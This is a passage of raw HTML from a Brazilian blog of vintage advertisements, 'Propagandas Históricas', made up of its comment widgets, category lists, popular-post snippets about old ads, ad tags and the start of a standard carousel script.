<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjnyE_womffLde6bumFQ9_LQWqEm96x6jcFRlHInygPUnHxHbWO-uK4Rx_VwTij1OXcYNaAf7R6PswM3hN0IoqVkrUMs9L4Jq4hIAuS_9hEEpB_9W6GIc_ewWSr-uxErCubmv7xVXcqAFPbivR4CarOTL2P7fXLlq7fR1EvgygemhQM7McatBB02nz3=s16000' itemprop='url'/>
</div>
<meta content='Propagandas Históricas | Propagandas Antigas' itemprop='name'/>
</div>
 
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6283364234339909375?po=6630299521204201603&hl=pt-BR&saa=85391&origin=https://www.propagandashistoricas.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.propagandashistoricas.com.br/feeds/6630299521204201603/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.propagandashistoricas.com.br/2022/03/lojas-ducal.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'propagandashistoricas';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style>
#searchbox {
width: 350px;
}
#searchbox input {
    outline: none;
}
input:focus::-webkit-input-placeholder {
    color: transparent;
}
input:focus:-moz-placeholder {
    color: transparent;
}
input:focus::-moz-placeholder {
    color: transparent;
}
#searchbox input[type="text"] {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4XJxHKjoi0Xhr1laTOcRbZg2M07oNcGfHckIToFpUC3oRElheZbwGv9v1fiOIQtVv4FP5zWAElNXJmRwrBxbhNAXe_6w5TqocFIuklN3GzXxpYAnnQAp8nfSXWq-M8l5Oq4ndu9Td3I5u/s15-no/search-dark.png) no-repeat 10px 13px #f2f2f2;
border: 2px solid #f2f2f2;
    font: bold 12px Arial,Helvetica,Sans-serif;
    color: #6A6F75;
    width: 160px;
    padding: 14px 17px 12px 30px;
    -webkit-border-radius: 5px 0px 0px 5px;
    -moz-border-radius: 5px 0px 0px 5px;
    border-radius: 5px 0px 0px 5px;
    text-shadow: 0 2px 3px #fff;
    -webkit-transition: all 0.7s ease 0s;
    -moz-transition: all 0.7s ease 0s;
    -o-transition: all 0.7s ease 0s;
    transition: all 0.7s ease 0s;
}
#searchbox input[type="text"]:focus {
background: #f7f7f7;
border: 2px solid #f7f7f7;
width: 280px;
padding-left: 10px;
}

#button-submit{
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh__zi_2CbZexnH-HLzr6TagnplcO6Mb-KVzZP0tvvYtIEpLMnQJ3ELVy63T8jKrSuvJXMEo1DB5eZz_YTy-HknIdLrw42-lF3KFnn_K_XYnAplkR-ei4NbL530rYAksu1Uk7fC9R1sPL8/s45/seta.png) no-repeat;
margin-left: -40px;
border-width: 0px;
width: 43px;
height: 45px;
}
</style>

<form id="searchbox" method="get" action="/search" autocomplete="off">
<input name="q" type="text" size="17" placeholder="Pesquise nosso acervo" />
<input id="button-submit" type="submit" value=" "/>
</form>



<style>
.social-box{
width:280px;
padding:10px 9px;
margin:0;
overflow:hidden;
background-color:#f2f2f2; 
border:1px solid #f2f2f2;
text-align:center;
}
.social-box a:hover{text-decoration:none}
a.social-item-box{display:block;color:#4b4b4b;float:left;width:64px;overflow:hidden;margin:0;padding:4px 0;background-image:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRxoZJny9Tta7pZ628I3yguD2wnoTpuPc93fQy4bSDctqIvd8w5wlZyZm9xOz_tX-Glq8L7ymPSJKwOSEjSRhIZCVYNiv3Ya74-4Z1bVXk5sUPavK9pWuXJkY0PkvOXj4S_vwDycV23qei/h164/icones-redes-sociais.png");background-repeat:no-repeat;}
.social-item-outer{background:#f8f8f8;margin:0 0 0 8px;overflow:hidden;float:left;display:inline-block;}
.social-item-outer:hover{background:#fff}
.social-item-outer:nth-child(1):hover{box-shadow:0px -2px 0px #E50700 inset;}
.social-item-outer:nth-child(2):hover{box-shadow:0px -2px 0px #0084C5 inset}
.social-item-outer:nth-child(3):hover{box-shadow:0px -2px 0px #6CAC00 inset;}
.social-item-outer:nth-child(4):hover{box-shadow:0px -2px 0px #00C3B7 inset;}
.social-item-outer:hover{box-shadow:0px -2px 0px #FF8168 inset;}
.social-item-outer:first-child{margin-left:0px;}
.facebook-box{background-position:3px 0px;}
.rss-box{background-position:-219px 0px;}
.twitter-box{background-position:-72px 0px;}
.googleplus-box{background-position:-145px 0px;}
.counter{margin:60px 0 0 0;font-family:'Oswald',Verdana,Sans-serif;line-height:1.2em;font-size:16px;font-weight:500;}
.social-title{color:#888;font-size:11px;}
</style>
<div class="social-box">
<div class="social-item-outer">
<a class="social-item-box facebook-box" href="http://www.facebook.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box twitter-box" href="http://twitter.com/prophistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box googleplus-box" href="http://instagram.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box rss-box" href="http://feeds.feedburner.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>

</div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categorias</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Evolu%C3%A7%C3%A3o%20da%20Marca'>Evolução da Marca</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Hist%C3%B3ria%20da%20Marca'>História da Marca</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Objetos%20do%20Ba%C3%BA'>Objetos do Baú</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Politicamente%20Incorreto'>Politicamente Incorreto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Turma%20do%20Chaves'>Turma do Chaves</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Utilidades%20do%20Lar'>Utilidades do Lar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/achocolatado'>achocolatado</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/alimentos'>alimentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/armas'>armas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/artigos'>artigos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/autom%C3%B3veis'>automóveis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/banco%20e%20financeira'>banco e financeira</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas'>bebidas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas%20alcoolicas'>bebidas alcoolicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bombril'>bombril</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/brinquedos'>brinquedos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/celebridade'>celebridade</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/chocolate'>chocolate</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cigarros'>cigarros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/classificados'>classificados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/coca%20cola'>coca cola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/copa%20do%20mundo'>copa do mundo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cosm%C3%A9ticos'>cosméticos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/curiosidades'>curiosidades</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/datas%20comemorativas'>datas comemorativas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/droga'>droga</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/educa%C3%A7%C3%A3o'>educação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/elei%C3%A7%C3%B5es'>eleições</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletrodom%C3%A9sticos'>eletrodomésticos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletr%C3%B4nicos'>eletrônicos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/embalagens'>embalagens</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/entretenimento'>entretenimento</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/escravos'>escravos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/esportes'>esportes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fastfood'>fastfood</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/filmes'>filmes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fortificante'>fortificante</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fotografia'>fotografia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/governo'>governo</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/higiene'>higiene</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/humor'>humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/infantil'>infantil</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/inform%C3%A1tica'>informática</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/internacional'>internacional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/jingle'>jingle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/leite%20condensado'>leite condensado</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/limpeza'>limpeza</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/lojas%20de%20departamento'>lojas de departamento</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/maquin%C3%A1rios'>maquinários</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20escolar'>material escolar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20para%20constru%C3%A7%C3%A3o'>material para construção</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/medicina'>medicina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moradia'>moradia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moto'>moto</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/refrigerante'>refrigerante</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sa%C3%BAde'>saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sucos'>sucos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/telefonia'>telefonia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/transporte'>transporte</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/vestu%C3%A1rio'>vestuário</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ve%C3%ADculos%20de%20comunica%C3%A7%C3%A3o'>veículos de comunicação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/viagens'>viagens</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/video%20game'>video game</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Banner Lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="6868443415"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Propagandas por Décadas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ano%202000'>ano 2000</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2010'>anos 10</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%201900'>anos 1900</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2020'>anos 20</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2030'>anos 30</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2040'>anos 40</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2050'>anos 50</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2060'>anos 60</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2070'>anos 70</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2080'>anos 80</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2090'>anos 90</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/s%C3%A9culo%20XIX'>século XIX</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Visitadas</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2026/01/licor-tarzan-1923.html' target='_blank'>
<img alt='Licor Tarzan - 1923' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg/s72-c/anuncio%20antigo%20licor%20tarzan%201923.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2026/01/licor-tarzan-1923.html'>Licor Tarzan - 1923</a></div>
<div class='item-snippet'>O Licor Tarzan  se apresenta com uma promessa poderosa logo no título, apelando diretamente para força, vigor e energia. O nome emprestado d...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/07/anemokol-anos-80.html' target='_blank'>
<img alt='Anemokol - Anos 80' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRI4Zt5Jt_grUeFgYy3OMIiDuqXKot2zczmcW_zgv9Iz4o_XdOCwGq_dqAHUmHp9wS3_mYOULvd8FxPMewicJcaBMU_5VwLybKqMwOSTt6Aio35ejbCdYHqyTp_yAnkjYkh-g-0x3q9jM/s72-c/propaganda+anemokol+anos+80.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/07/anemokol-anos-80.html'>Anemokol - Anos 80</a></div>
<div class='item-snippet'>   Comercial do Anemokol, xarope &quot;milagroso&quot; vendido em várias cidades brasileiras nos anos 80. Fortificante, abria o apetite, est...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/05/cornetto-gelato-anos-70.html' target='_blank'>
<img alt='Cornetto (Gelato) - Anos 70' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFJtjdrKhNBn4P5KML-F1Gf0ND-pie3t8S79I2mG7rFW9zLCd4j1rbpvUJ80GyhkXh4C3AeYRnMC9DpFoQsKO5fsz_hD7L3gs0ihngdFWYKCjzn8fab7XX9ilOFUK4X_HHRTmDQP0UzzY/s72-c/propaganda+do+cornetto+nos+anos+70.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/05/cornetto-gelato-anos-70.html'>Cornetto (Gelato) - Anos 70</a></div>
<div class='item-snippet'>   Um dos jingles mais cantarolados nos anos 70, 80 e 90 foi o do sorvete Cornetto da Gelato, uma paródia de &quot;O Sole Mio&quot;. Atualme...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a href="https://plus.google.com/114745671716370900089?rel=author" target="_blank">Autoria</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->

</div>

<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Propagandas Antigas</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Publicações Recentes</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Propagandas Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html' target='_blank'>
<img alt='Caldos Maggi - 1963' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdj3Z3Lh8U-cbbtNkAKW_MBYBhLEVVXtcPbjX4bCevxDzyz1yC6_YqX53x82PT2kGtzOJvvvMXJgP8iPLc_QHkT08jnOUs3xakOnO_FwtC5fGBEadW8-bB76ED1U2bN0Lq3KTvqbaJSsriW7ZvmaoGoG3ybsrkTJxebQIbG_QdraFsopf_Qy-bQncq5EA/s72-c/propaganda%20antiga%20caldos%20maggi%201963%20-%20revista%20o%20cruzeiro%2024%20de%20agosto.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html'>Caldos Maggi - 1963</a></div>
<div class='item-snippet'>Esta propaganda dos Caldos Maggi  foi veiculada na Revista O Cruzeiro  em 24 de agosto de 1963 . Ela destaca a praticidade dos caldos Maggi,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Topo Principal -->
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-slot='2466163973' style='display:inline-block;width:728px;height:90px'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='footer-copy row'>
<div class='copyright'> Criador por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' style='color:#FF5B10;'>Sora</a> | 2024 - <a href='http://www.propagandashistoricas.com.br/' rel='dofollow' style='color:#FF5B10;' target='_blank'>Propagandas Históricas</a> - Todos os Direitos Reservados
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return 